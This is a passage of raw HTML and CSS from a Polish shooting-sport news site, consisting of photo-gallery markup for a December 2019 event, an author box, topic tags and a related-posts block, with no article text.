data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?w=228&#038;h=171&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_125506-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="171" loading="lazy" data-original-width="228" data-original-height="171" itemprop="http://schema.org/image" title="IMG_20191208_125506-1024x768" alt="IMG_20191208_125506-1024x768" style="width: 228px; height: 171px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="228"> <meta itemprop="height" content="170"> <img decoding="async" class="" data-attachment-id="12224" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191208_130632-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?w=228&#038;h=170&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=485%2C360&amp;ssl=1 485w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_130632-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="228" height="170" loading="lazy" data-original-width="228" data-original-height="170" itemprop="http://schema.org/image" title="IMG_20191208_130632-1024x768" alt="IMG_20191208_130632-1024x768" style="width: 228px; height: 170px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 696px; height: 262px;" data-original-width="696" data-original-height="262" > <div class="gallery-group images-1" style="width: 348px; height: 262px;" data-original-width="348" data-original-height="262" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="344"> <meta itemprop="height" content="258"> <img decoding="async" class="" data-attachment-id="12225" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191208_160308-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?w=344&#038;h=258&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160308-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="344" height="258" loading="lazy" data-original-width="344" data-original-height="258" itemprop="http://schema.org/image" title="IMG_20191208_160308-1024x768" alt="IMG_20191208_160308-1024x768" style="width: 344px; height: 258px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 348px; height: 262px;" data-original-width="348" data-original-height="262" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="344"> <meta itemprop="height" content="258"> <img decoding="async" class="" data-attachment-id="12226" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG_20191208_160310-1024&amp;#215;768" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?w=344&#038;h=258&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_160310-1024x768.jpg?resize=640%2C480&amp;ssl=1 640w" width="344" height="258" loading="lazy" data-original-width="344" data-original-height="258" itemprop="http://schema.org/image" title="IMG_20191208_160310-1024x768" alt="IMG_20191208_160310-1024x768" style="width: 344px; height: 258px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 696px; height: 466px;" data-original-width="696" data-original-height="466" > <div class="gallery-group images-1" style="width: 696px; height: 466px;" data-original-width="696" data-original-height="466" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="692"> <meta itemprop="height" content="462"> <img decoding="async" class="" data-attachment-id="12228" data-orig-file="https://portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg" data-orig-size="2489,1660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20191208_172724" data-image-description="" data-medium-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?fit=300%2C200&#038;ssl=1" data-large-file="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?fit=696%2C464&#038;ssl=1" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?w=692&#038;h=462&#038;ssl=1" srcset="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?w=2489&amp;ssl=1 2489w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=2048%2C1366&amp;ssl=1 2048w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=1920%2C1281&amp;ssl=1 1920w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=400%2C267&amp;ssl=1 400w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?resize=640%2C427&amp;ssl=1 640w, https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2019/12/IMG_20191208_172724.jpg?w=1392&amp;ssl=1 1392w" width="692" height="462" loading="lazy" data-original-width="692" data-original-height="462" itemprop="http://schema.org/image" title="IMG_20191208_172724" alt="IMG_20191208_172724" style="width: 692px; height: 462px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>
</div>
</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:5px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_102{margin-bottom:24px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_103 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_103" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_103{padding:0px;border:0px solid #ededed}.tdi_103 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_103 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_103 .avatar,.tdi_103 .tdb-author-photo:before,.tdi_103 .tdb-author-photo:after{border-radius:100px}.tdi_103 .tdb-author-name{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important}.tdi_103 .tdb-author-name:hover{color:var(--tt-hover)}.tdi_103 .tdb-author-url{color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:normal!important}.tdi_103 .tdb-author-url:hover{color:var(--tt-accent-color)}.tdi_103 .tdb-author-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:14px!important;line-height:1.6!important}.tdi_103 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--tt-hover)}.tdi_103 .tdb-social-item i.td-icon-twitter,.tdi_103 .tdb-social-item i.td-icon-linkedin,.tdi_103 .tdb-social-item i.td-icon-pinterest,.tdi_103 .tdb-social-item i.td-icon-blogger,.tdi_103 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_103 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_103 .tdb-social-item:hover i{color:var(--tt-accent-color)}.tdi_103 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_103{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_103{border:0px solid #ededed}}@media (max-width:767px){.tdi_103{border:0px solid #ededed}.tdi_103 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_103 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://portalstrzelecki.pl/author/admin/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg' srcset='https://portalstrzelecki.pl/wp-content/uploads/2019/01/PORTAL-STRZELECKI_tarcza.jpg 2x' class='avatar avatar-500 photo sab-custom-avatar' height='500' width='500' /></a><div class="tdb-author-info"><a href="https://portalstrzelecki.pl/author/admin/" class="tdb-author-name">Redakcja</a><a href="https://portalstrzelecki.pl"  class="tdb-author-url">https://portalstrzelecki.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_104 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_104 span{margin-right:4px;padding:2px 8px 3px;color:var(--tt-primary-color);background-color:var(--tt-extra-color);font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:capitalize!important}.tdi_104 a{margin-right:4px;padding:1px 7px 2px;border:0px solid #ededed;color:var(--tt-primary-color);background-color:rgba(255,255,255,0);font-size:15px!important;line-height:1!important}.tdi_104 a:hover{color:var(--tt-accent-color);background-color:rgba(255,255,255,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_104 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_104 a{border:0px solid #ededed}}@media (max-width:767px){.tdi_104 a{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Topics</span></li><li><a href="https://portalstrzelecki.pl/tag/bron/">broń</a></li><li><a href="https://portalstrzelecki.pl/tag/lublin/">lublin</a></li><li><a href="https://portalstrzelecki.pl/tag/pro-arma/">pro arma</a></li><li><a href="https://portalstrzelecki.pl/tag/zlot/">Zlot</a></li></ul></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}.tdi_106{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_106{width:30%!important}}@media (max-width:767px){.tdi_106{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="100" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_107 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
<style>.tdi_107{padding-bottom:10px!important;border-color:var(--tt-primary-color)!important;border-style:solid!important;border-width:0px 0px 5px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-bottom:6px!important}}</style>
<style>.tdi_107{text-align:left!important}.tdi_107 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:30px!important;font-weight:800!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdm-descr{font-size:22px!important}}</style><p class="tdm-descr">Przeczytaj także</p></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-h-effect-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:24px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:16px!important}}</style>
<style>.tdi_108 .td-image-wrap{padding-bottom:70%}.tdi_108 .entry-thumb{background-position:center 50%}.tdi_108 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_108 .td-image-container,.ie11 .tdi_108 .td-image-container{flex:0 0 auto}.tdi_108 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_108 .td-module-meta-info,.ie11 .tdi_108 .td-module-meta-info{flex:1}body .tdi_108 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_108 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_108 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_108 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_108 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_108 .td-post-vid-time{display:block}.tdi_108 .td-post-category{padding:3px 6px 4px 0;background-color:var(--accent-color);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_108 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_108 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_108 .td-read-more{display:none}.tdi_108 .td-author-date{display:none}.tdi_108 .td-post-author-name{display:none}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{display:none}.tdi_108 .entry-review-stars{display:none}.tdi_108 .td-icon-star,.tdi_108 .td-icon-star-empty,.tdi_108 .td-icon-star-half{font-size:15px}.tdi_108 .td-module-comments{display:none}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_108 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}.tdi_108 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_108 .td-module-meta-info,.tdi_108 .td-next-prev-wrap{text-align:left}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_108 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_108 .entry-title{font-family:var(--tt-primary-font)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_108 .td-module-container:before{bottom:-7.5px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_108 .td-module-container:before{bottom:-7.5px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_108 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_108 .td-module-container:before{bottom:-7.5px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_108 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
